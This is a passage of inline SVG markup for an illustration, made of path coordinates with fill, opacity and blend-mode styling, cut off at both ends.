,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.49,59.76c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M86.23,68.62a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#d0deeb;fill-rule:evenodd"></path><g style="clip-path:url(#adee377d-7cb7-4640-a95b-844043b18696)"><path d="M66.47,52.16A1.33,1.33,0,0,0,65.8,51a5.27,5.27,0,0,1-.93,1.16c-.66,2.51-3.17,4-5.6,4.47-1.54.3-3.71.46-5.06-.5a1.18,1.18,0,0,0-.25.68,1,1,0,0,0-1.1.31,13.71,13.71,0,0,1-7.91,5c-3.67.71-6.86-.45-10-2.25a1.11,1.11,0,0,0-1.37.27c-.88-.21-2,.57-1.6,1.57,2.77,6.76,13.62,8.41,18.33,2.76a1.59,1.59,0,0,0,.05-1.89,14.08,14.08,0,0,0,4.38-4,1,1,0,0,0,.18-.59,10.59,10.59,0,0,0,4.62-.08,1.26,1.26,0,0,0,.8,1.58c1.73.6,3.64-.55,4.69-1.87A7.8,7.8,0,0,0,66.47,52.16ZM40.54,64.75a7.53,7.53,0,0,1-.85-.2,15,15,0,0,0,3.54.23A7.62,7.62,0,0,1,40.54,64.75Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M36.66,92.8c-.61-.41-1.38-.58-2-1a14,14,0,0,1-1.6-2.06c-.94-1-2.24-1.54-3.3-2.43a6.9,6.9,0,0,1-2.3-4.5c-.18-1.29-2.26-1-2.24.3a8.29,8.29,0,0,0,3.5,6.81,10.65,10.65,0,0,1,2.45,1.88c.35.43.56,1,.92,1.39,1,1.22,2.71,1.49,3.62,2.81a1.29,1.29,0,0,0,2.38-.65A3,3,0,0,0,36.66,92.8Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M56,85.56a.85.85,0,0,0-1.13.06c-.16.19-.32.38-.49.55l-.2.18,0,0-.13.1a2.89,2.89,0,0,1-1.13.45l-.06,0h-.43s-.38,0-.2,0l-.26-.06-.33-.09-.12,0-.08,0-.23-.13-.2-.13a2.2,2.2,0,0,1-.73-.88,2.28,2.28,0,0,1-.23-.94,2.79,2.79,0,0,1,.87-2,.67.67,0,0,0-.82-1,3.86,3.86,0,0,0-1.2,4.93,4.23,4.23,0,0,0,4.77,2.15,4.15,4.15,0,0,0,2.6-2A.86.86,0,0,0,56,85.56Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M80.1,69.21a.8.8,0,0,0-1-.2c-.76.33-1.48.84-2.21,1.23s-1.5.78-2.26,1.14q-2.2,1-4.49,1.81a58.25,58.25,0,0,1-9.19,2.2,1.2,1.2,0,0,0-.84-1.45,15.21,15.21,0,0,0,1.71-1.49,1.49,1.49,0,0,0-.51-2.34,1.31,1.31,0,0,0-1.93-.84C48.3,74.88,34.5,73.11,26.58,63.19A24.47,24.47,0,0,1,21.24,47a26.32,26.32,0,0,1,1.81-8.4,44.46,44.46,0,0,1,3.44-6.1c1.38-.84,2.79-1.59,4.2-2.37,1.74,1.67,4.9,2,7.08,1.39,4.06-1.17,6-5,9.47-7a1.36,1.36,0,0,0,.17-2.15,1.48,1.48,0,0,0,1-.48l.06-.07.12-.17.26-.2c.24-.23.45-.49.71-.71a6.56,6.56,0,0,1,.89-.7,1.12,1.12,0,0,0,.72-.17l.1-.07a1.53,1.53,0,0,0,.31-2.36c-.83-.91-2-.61-3-.09a1.92,1.92,0,0,0,0-1.14c-1-4-3.66-8.77-2.6-12.92a1.27,1.27,0,0,0-2.32-1c-1.42,2-1.4,4.31-1,6.66a39.71,39.71,0,0,0,2.11,8.15,2,2,0,0,0,1.88,1.56h.1l0,0a2.38,2.38,0,0,0-.51.24,2,2,0,0,0-.84,1.19,1.76,1.76,0,0,0,.79,2h0c-2.65.24-4.34,2.12-6.3,3.78a7.45,7.45,0,0,1-4.21,2c-1.49.05-2.31-.78-3.41-1.66a1.68,1.68,0,0,0-2.81,1.48,17.81,17.81,0,0,0-2.18,1.1l0-.06a2.42,2.42,0,0,0,.45-1.9c-.53-2.73-1.28-5.14-1-8a13.75,13.75,0,0,1,2.9-7c.7-1-.7-2.4-1.67-1.67-5.37,4.06-7.32,12.38-4.46,18.46a2.35,2.35,0,0,0,.63.82c-3.52,2.94-5.5,8.59-6.31,12.73a29.74,29.74,0,0,0-.49,3.64,15.82,15.82,0,0,0-2.12-2.75,36.87,36.87,0,0,1-2.56-3.53,29.87,29.87,0,0,1-3.73-8.09,24.19,24.19,0,0,1,1.47-17.14c.57-1.21-1-2.74-2-1.54C4,18,3,25.15,4.32,31.65a32.26,32.26,0,0,0,3.85,9.69C9.78,44.07,12,47.94,15,49.19a1.87,1.87,0,0,0,2.17-.71A26.94,26.94,0,0,0,19,57.9,29.15,29.15,0,0,0,37.89,75.31a1.14,1.14,0,0,0,.24,1.47,7.26,7.26,0,0,0,1.53,1,9.28,9.28,0,0,1-1.24-.23c-.38-.09-2.13-.32-2.26-.76a1.52,1.52,0,0,0-3,.4c0,1.81,1.49,2.61,3.08,2.92l.94.16c-.52.16-1,.34-1.54.52-.32.12-.66.25-1,.4-2.06.71-3.83,2-3.67,3.89a1.15,1.15,0,0,0,2.3,0c.08-.73,2.31-1.44,2.89-1.62a20.57,20.57,0,0,1,3-.51,1.09,1.09,0,0,0,0,.18c0,1.2-.08,2.44,0,3.64a1.34,1.34,0,0,0,.35.76,1.86,1.86,0,0,1,1.54.87,2.61,2.61,0,0,0,.17.28l.12.16.35.46a4,4,0,0,1,.48.82.85.85,0,0,0,.25-.21,3.4,3.4,0,0,1,.22,1.76,2.33,2.33,0,0,1-.45,1,9.17,9.17,0,0,0,.37-2c0-.62-1-.94-1.23-.33a16.35,16.35,0,0,0-.68,2.19c-.19.66-.39,1.31-.61,2a.81.81,0,0,0-1.15.39,9.59,9.59,0,0,0-.44,1.31l-.63.2a.55.55,0,0,0-.4.6.54.54,0,0,0,.54.48h.14c0,.17-.09.34-.14.5-.3,1-.64,2-1,3.06s-.73,1.93-1.14,2.87-1,2-1.41,3a.71.71,0,0,0-.06.24l.85,0h.31l.12,0h.06l.15,0,.1,0a2.26,2.26,0,0,0,.26-.16,5.54,5.54,0,0,0,.45-.53s.05-.06.06-.07l.11-.15.24-.35.14-.21c.29-.55.58-1.1.85-1.66.69-1.43,1.33-2.87,1.91-4.35.4-1,.77-2,1.11-3a3.47,3.47,0,0,0,.37-.3,3.07,3.07,0,0,0,.9-1.44,3.25,3.25,0,0,0,.07-.45,2.88,2.88,0,0,0,.44-.31,3.14,3.14,0,0,0,1.08-2,5.09,5.09,0,0,0-1.12-3.83,33.26,33.26,0,0,0,.17-6.91c5.77,1,12.5-1.42,16.9-5a.67.67,0,0,0,.7.52,40,40,0,0,0,10.06-2.22,50.44,50.44,0,0,0,4.71-1.91c.79-.37,1.57-.76,2.35-1.18A14.42,14.42,0,0,0,80,70.26.79.79,0,0,0,80.1,69.21ZM50.52,78.39a25.35,25.35,0,0,1-7,.57,1.69,1.69,0,0,0,0-.23,26.22,26.22,0,0,0,6.05-.61A34.25,34.25,0,0,0,55,76.64,20.87,20.87,0,0,1,50.52,78.39Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M38.15,109.37a.89.89,0,0,0-1.38-.31l-.13.09a46.11,46.11,0,0,1-6.44.17l0-.15c0-.1.05-.21.08-.31s.08-.23.12-.34h0v0a1.19,1.19,0,0,1,.08-.16,4,4,0,0,1,.32-.52l0-.06.07-.08.2-.21a2.39,2.39,0,0,1,.23-.22l.11-.09h0l0,0,.15-.12.08-.06.3-.19a.73.73,0,0,0,.22-1s0-.06,0-.09a.73.73,0,0,0-.88-.5,4.34,4.34,0,0,0-3.53,3.6q0,.13,0,.3a.7.7,0,0,0-.51.3q-.3-.08-.6-.18c-.76-.28-1.32,1-.56,1.33a12.27,12.27,0,0,0,2.38.78.84.84,0,0,0,.35.07.77.77,0,0,0,.71.15.31.31,0,0,0,.1-.05,18.58,18.58,0,0,0,2.79.07c1.07-.06,2.13-.18,3.19-.31.22,0,.42,0,.63-.09.61,0,1.22-.11,1.83-.2C38.93,110.81,38.84,109.54,38.15,109.37Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M60.8,109.4a.76.76,0,0,0-1.1-.92l-.07,0a.78.78,0,0,0-.51-.07,26.42,26.42,0,0,1-7.37.38l.21-.63a28.34,28.34,0,0,0,.83-2.86c.37-1.55,1.07-4.32-.67-5.33a4.54,4.54,0,0,0-2.45-.29l-3.12.15a9.44,9.44,0,0,0-2.91.35c-.74.28-1.57,1-1.51,1.82a.65.65,0,0,0,1.1.46,2.64,2.64,0,0,1,.65-.6,2.55,2.55,0,0,1,.81-.21c.81-.09,1.63-.06,2.44-.09l2.54-.11c.35,0,1.21-.19,1.51.09s.14.54.14.72a5.41,5.41,0,0,1-.08,1.06,23.9,23.9,0,0,1-.54,2.37c-.21.78-.46,1.55-.74,2.31-.09.25-.2.51-.3.76h0a.71.71,0,0,0-.51,1.31c0,.06-.05.12-.07.19-.34,1,1.2,1.64,1.75.73.07-.12.13-.25.2-.38a30.24,30.24,0,0,0,4,.57,24.44,24.44,0,0,0,5.86-.13C61.79,110.92,61.62,109.53,60.8,109.4Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M78.77,64.77a2.43,2.43,0,0,0-.29-.26l-.16-.13h0l-.5-.41a5.77,5.77,0,0,1-.44-.42,2.57,2.57,0,0,1-.21-.24l0,0-.06-.09a3.15,3.15,0,0,1-.3-.5l-.06-.12v0l-.09-.26c0-.1,0-.19-.07-.29s0-.11,0-.16a1.93,1.93,0,0,1,0-.24s0,0,0-.06l0-.16a.7.7,0,0,0-.41-.84.69.69,0,0,0-.89.29,3.38,3.38,0,0,0,.24,3.1,5,5,0,0,0,1,1.17,6.32,6.32,0,0,0,1.26,1,.84.84,0,0,0,1.08-.21A.85.85,0,0,0,78.77,64.77Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M40.67,17.23c-.43-.49-.88-1-1.36-1.43a16.63,16.63,0,0,0-3.41-2.6,11.43,11.43,0,0,0-4-1.38,6,6,0,0,0-4.2.58A.72.72,0,0,0,28,13.73a24.31,24.31,0,0,1,3.62.07,10.64,10.64,0,0,1,3.43,1.33,15,15,0,0,1,2.81,2.21c.45.44.87.91,1.29,1.38S40,20,40.85,20a.9.9,0,0,0,.87-.67C41.88,18.43,41.22,17.86,40.67,17.23Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M43.33,20a6,6,0,0,0-1.58.53l-1.55.64L37.11,22.4a20.14,20.14,0,0,0-5.54,2.83c-.61.51.2,1.58.86,1.11a26.56,26.56,0,0,1,5.5-2.51l2.91-1.19L42.39,22a5.4,5.4,0,0,0,1.48-.74A.77.77,0,0,0,43.33,20Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M23.1,31.55l-6.23-11a16.83,16.83,0,0,0-3.2-4.65,5.17,5.17,0,0,0-2.32-1.2,4,4,0,0,0-1.19-.09A3.85,3.85,0,0,0,8.87,15c-.73.34-.2,1.43.53,1.26C10.78,16,12.17,17,13,18a16.54,16.54,0,0,1,1.29,2.13l1.39,2.48q2.82,5,5.63,10A1.06,1.06,0,0,0,23.1,31.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M61.78,24a30.7,30.7,0,0,0-.47-3.56,26,26,0,0,0-2.18-6.53,22.51,22.51,0,0,0-8.07-9.17,11.24,11.24,0,0,0-7.09-2,.77.77,0,0,0-.74.65.74.74,0,0,0,.54.82,16.12,16.12,0,0,1,5.69,2,19.43,19.43,0,0,1,4.33,3.61,22.74,22.74,0,0,1,5.27,10.44,26.85,26.85,0,0,1,.52,3.45c.05.61.08,1.22.09,1.84a10.38,10.38,0,0,0,.09,2,1,1,0,0,0,2,0A10.63,10.63,0,0,0,61.78,24Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M69,46.54a.78.78,0,0,0,.11-.87c-.14-.26-.28-.53-.41-.8a27.73,27.73,0,0,0-7.61-14.06,29.1,29.1,0,0,0-5.52-4.23A19.06,19.06,0,0,0,49,23.89a.86.86,0,0,0-1,.49.83.83,0,0,0,.34,1c1.79.8,3.62,1.42,5.34,2.38a24.56,24.56,0,0,1,4.76,3.4A25.89,25.89,0,0,1,65.16,41c.14.35.26.69.38,1a2.75,2.75,0,0,0-.64,0,3.91,3.91,0,0,0-2.35,1.59A9.69,9.69,0,0,0,61.06,46c-3.35-1.45-7.32-1.28-10.8-.42a20.86,20.86,0,0,0-10.32,5.79,13.84,13.84,0,0,0-3.12,5.55.71.71,0,0,0,1.37.38A14.72,14.72,0,0,1,45,49.71a20.36,20.36,0,0,1,10.25-2.78,14.74,14.74,0,0,1,5.62,1.33,1.06,1.06,0,0,0,1.43-1.47c.47-.58.9-1.18,1.35-1.77s.92-1.16,1.52-1.28a1,1,0,0,1,.61.12,2.42,2.42,0,0,1,.44.35,24.7,24.7,0,0,1,.58,9.22c-.55,4.22-2.85,7.92-5.11,11.44a25,25,0,0,1-9.55,8.74c-.77.38-.22,1.74.59,1.4a24.7,24.7,0,0,0,9.63-7.71c2.75-3.45,5.38-7.36,6.35-11.74A25.08,25.08,0,0,0,69,46.54Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M60.46,60.15a.83.83,0,0,0-.72-.81.81.81,0,0,0-.9.59,4.77,4.77,0,0,1-2.67,3.5,6.75,6.75,0,0,1-2.43.61,5.43,5.43,0,0,1-2.53-.26c-.68-.31-1.46.51-.85,1.1a4.39,4.39,0,0,0,3.16.92A8.41,8.41,0,0,0,57,65.15,5.35,5.35,0,0,0,60.46,60.15Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M55,105.75a39.78,39.78,0,0,0,2.53-4.9,50.4,50.4,0,0,0,2-5.19,36.7,36.7,0,0,0,2-11.22A19.68,19.68,0,0,0,60.69,78c-.27-.83-1.71-.75-1.61.22a41.28,41.28,0,0,1,0,10.88A41.31,41.31,0,0,1,56,99.25c-.83,1.86-1.84,3.62-2.74,5.45a1.06,1.06,0,0,0,.47,1.44,5.29,5.29,0,0,0-.87.31c-.36.17-.2.84.22.79a13.08,13.08,0,0,1,2-.12,3.1,3.1,0,0,1,1.43.33,1.06,1.06,0,0,1,.36.37,1.5,1.5,0,0,1,.16.7c0,.32,0,.64,0,1a6.57,6.57,0,0,0,.15,1.17.6.6,0,0,0,.67.44.61.61,0,0,0,.53-.6,8.63,8.63,0,0,0-.06-2.38,2.31,2.31,0,0,0-1.2-1.7,4.43,4.43,0,0,0-2.23-.45A.83.83,0,0,0,55,105.75Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M42.2,100.44a3.45,3.45,0,0,0-2.36,1.5A22.55,22.55,0,0,0,38,104.73a30.09,30.09,0,0,0-1.46,3,16.11,16.11,0,0,0-1.14,3.3.75.75,0,0,0,.42.86.73.73,0,0,0,.91-.3c.39-.93.67-1.91,1-2.85a29.73,29.73,0,0,1,1.32-2.8c.48-.89,1-1.76,1.55-2.6a6.8,6.8,0,0,1,1.8-2C42.74,101,42.66,100.41,42.2,100.44Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M55.75,82.94a3.18,3.18,0,0,0-1.33-1.41,3.14,3.14,0,0,0-.89-.36c-.31-.07-.62-.06-.92-.11a.47.47,0,0,0-.58.39c0,.24.17.56.45.52a2,2,0,0,1,1.27.5,2.48,2.48,0,0,1,.48.49l.06.09.1.15.1.19,0,.06s0,0,0,0a2.24,2.24,0,0,1,.11.34,1.16,1.16,0,0,0,0,.18.2.2,0,0,0,0,0v.06a2.17,2.17,0,0,1,0,.36,1.15,1.15,0,0,1,0,.19s0,.07,0,.1-.06.26-.1.39,0,.09,0,.14l-.05.12a3.28,3.28,0,0,1-.36.69.59.59,0,0,0,.16.78.62.62,0,0,0,.8,0A3.33,3.33,0,0,0,55.75,82.94Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M78.61,66.93c-.7-.3-1.49.46-2.07.81-.74.44-1.48.87-2.23,1.28a43.75,43.75,0,0,1-4.6,2.16,43.08,43.08,0,0,1-9.86,2.61.64.64,0,0,0-.45.79.66.66,0,0,0,.79.45,43.65,43.65,0,0,0,10-2.67,42.64,42.64,0,0,0,4.65-2.17c.76-.41,1.5-.84,2.23-1.3.51-.33,1.73-.91,1.69-1.61A.39.39,0,0,0,78.61,66.93Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><polygon points="78.73 61.47 78.73 61.48 78.73 61.48 78.73 61.47" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></polygon><path d="M79.83,60.86a1.66,1.66,0,0,0-1.35-.78,2.53,2.53,0,0,0-1.45.31.43.43,0,0,0,.33.78l.14,0,.08,0h.61l.14,0,.13,0h0l.12.07h0l.08.08v0s0,.05,0,.07h0v0c0,.11,0,0,0,0s0,.08,0,.1,0,.09,0,.11l-.06.24a.56.56,0,0,1,0,.12l0,.13v0l-.06.13c-.05.12-.11.25-.15.38a3,3,0,0,0-.14.67.6.6,0,0,0,.52.59.61.61,0,0,0,.66-.43c.07-.15.08-.18,0-.07a.31.31,0,0,1,.06-.13c.05-.1.11-.2.15-.3a5.88,5.88,0,0,0,.3-.73A2,2,0,0,0,79.83,60.86Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.4,63.55h0C79.37,63.62,79.37,63.62,79.4,63.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.81,60.62h0C86.8,60.54,86.77,60.52,86.81,60.62Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87,64.07h0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M88.28,63.33a2.61,2.61,0,0,0-.38-.93,4.23,4.23,0,0,0-.33-.41l-.11-.1a.74.74,0,0,0,.36-.25,2,2,0,0,0-.46-2.54,2.94,2.94,0,0,0-1.25-.65,4.3,4.3,0,0,0-.72-.09H84.8a.5.5,0,0,0-.58.48.49.49,0,0,0,.61.47h.38a3.18,3.18,0,0,1,.53.14l.12,0,.06,0,.23.12.1.06.08.06.06,0,.08.08.08.08h0l.13.21a.36.36,0,0,1,0,.09,1,1,0,0,1,.07.25s0,.07,0,.1V61h0c0,.07,0,.15-.06.22a.55.55,0,0,0,0,.38.44.44,0,0,0-.24.11.48.48,0,0,0,0,.66l0,0,0,0,.1.17.08.16v0a.31.31,0,0,0,0,.08,2.29,2.29,0,0,1,.12.37c0,.07,0,.14,0,.21s0,.05,0,.07,0,.26,0,.39,0,.11,0,.17,0,0,0,0,0,0,0,0h0c0,.07,0,0,0,0a.23.23,0,0,0,0,.07l-.09.38s0,.08,0,.12v0l-.06.12a.66.66,0,0,0,.23.89.67.67,0,0,0,.9-.23A3,3,0,0,0,88.28,63.33Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.92,68.82h0s0,.06,0,.06a.08.08,0,0,1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.21,66.7a3.42,3.42,0,0,0-.76-.89.48.48,0,0,0-.68.68s0,0,0,.05l0,0,0,.07,0,.1a3,3,0,0,1,.11.43c0,.14,0,.31.09.45v0h0a.62.62,0,0,1,0,.13,1.77,1.77,0,0,1,0,.23c0,.07,0,.15,0,.23s0,.05,0,.08a3.15,3.15,0,0,1-.11.44l0,.09h0v0l0,0v0l0,.12c-.08.14-.15.29-.24.42a.68.68,0,0,0,.18.87.67.67,0,0,0,.89,0A3.08,3.08,0,0,0,87.53,68,3.17,3.17,0,0,0,87.21,66.7Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.06,67.62c0-.06,0-.1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.34,46.12a3.29,3.29,0,0,1-2.21,1.2,3.77,3.77,0,0,1-2.69-.81,3.79,3.79,0,0,1-.88-2.7c-.08-1.21,0-2.44-.15-3.65,0-.39-.64-.7-.84-.23A9.69,9.69,0,0,0,78,44.4a4.58,4.58,0,0,0,1.54,3.52A5.43,5.43,0,0,0,83.41,49a3.22,3.22,0,0,0,3-2.28C86.49,46.16,85.79,45.63,85.34,46.12Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.06,41.07a.49.49,0,0,0-.55.71,14.65,14.65,0,0,1,1.8,2.86,6.22,6.22,0,0,1,.42,3.25A6.72,6.72,0,0,1,84.9,53c-.55.27-.16,1.19.42,1a7.43,7.43,0,0,0,5-5.83C90.7,45.53,89.67,42.13,87.06,41.07Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.79,52.65a2.63,2.63,0,0,0-1,2.26c0,.51,0,1,0,1.55a8.18,8.18,0,0,0,0,1.64.73.73,0,0,0,1.39,0,7,7,0,0,0,0-1.45c0-.47,0-.94,0-1.4s0-.78-.06-1.16a.9.9,0,0,1,.17-.73C84.7,53,84.23,52.36,83.79,52.65Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85,78.56c-.6-.41-1.38-.5-2-.94s-.33-1.76-.29-2.45c.07-1.08.15-2.16.22-3.23a21.79,21.79,0,0,0,.07-3.33c0-.53-.83-.72-1-.13a19.45,19.45,0,0,0-.39,3c-.09,1-.16,2.08-.24,3.13a9.74,9.74,0,0,0-.1,2.9,2.42,2.42,0,0,0,1.39,1.56A5.71,5.71,0,0,1,84.5,80a2.83,2.83,0,0,1,.68,1.87c0,1.65-1.17,3-2.33,4.09-.48.42.16,1.27.68.89a6.91,6.91,0,0,0,3-4A4.25,4.25,0,0,0,85,78.56Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.69,80.48a.46.46,0,0,0-.56-.31,3.89,3.89,0,0,0-2.8,2,5.6,5.6,0,0,0-.62,1.93,8.79,8.79,0,0,0-.11,1.14c0,.4-.08.92.26,1.2a.62.62,0,0,0,.85,0c.31-.27.25-.68.26-1s0-.62,0-.92a5.15,5.15,0,0,1,.39-1.59,3,3,0,0,1,2-1.83A.47.47,0,0,0,79.69,80.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.72,64.13h0Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M85.71,68.42a.57.57,0,0,0,0-.26,6.17,6.17,0,0,0-.49-1c-.16-.26-.33-.52-.47-.8v0h0a1.87,1.87,0,0,1-.07-.22s0-.12,0-.17v-.17a.13.13,0,0,0,0-.06.08.08,0,0,0,0,0l0,0a.76.76,0,0,0,0-1.07.67.67,0,0,0-.3-.18.74.74,0,0,0-.64-.2v0h0a0,0,0,0,0,0,0,0,0,0,0,1,0,0h0a1.15,1.15,0,0,0-.09-.12l-.08-.1,0,.07s-.1-.15-.11-.15l0,0h0l-.12-.21,0-.09a1.8,1.8,0,0,1-.06-.22s0,0,0-.07v0a1.93,1.93,0,0,1,0-.24s0-.06,0-.09l.06-.22,0-.09h0a1.14,1.14,0,0,1,.1-.19l.13-.18h0a.27.27,0,0,0,.09,0,.6.6,0,0,0,.5-.29.55.55,0,0,0,0-.58l0,0h0a.42.42,0,0,0-.24-.23l-.12-.09h0s-.13-.12-.16-.15h0l0-.08c0-.05-.06-.14-.09-.19l0,0s0-.06,0-.09l0-.11a2.08,2.08,0,0,0,0-.25v0s0-.06,0-.09l.06-.24a.56.56,0,0,0,0-.12h0l.12-.22.12-.22a.61.61,0,0,0,.07-.1l0,0s0,0,0,0a4.48,4.48,0,0,1,.36-.4.42.42,0,0,0,.06-.5.41.41,0,0,0-.47-.2A2.59,2.59,0,0,0,82.09,60a2.28,2.28,0,0,0,.31,1.3,1.4,1.4,0,0,0,.1.16.6.6,0,0,0-.08.08,2.21,2.21,0,0,0-.63,1.37A2.38,2.38,0,0,0,82,64.19a2.33,2.33,0,0,0-.61.68,2.88,2.88,0,0,0-.34,2,2.32,2.32,0,0,0,2.76,2,4.81,4.81,0,0,0,.51.5.84.84,0,0,0,1.08.07A.85.85,0,0,0,85.71,68.42Zm-2.86-1.19-.12-.13h0s0,0,0,0L82.63,67l-.06-.13a.24.24,0,0,1,0-.07c0-.1-.05-.2-.07-.3a.13.13,0,0,0,0-.06v-.16s0-.11,0-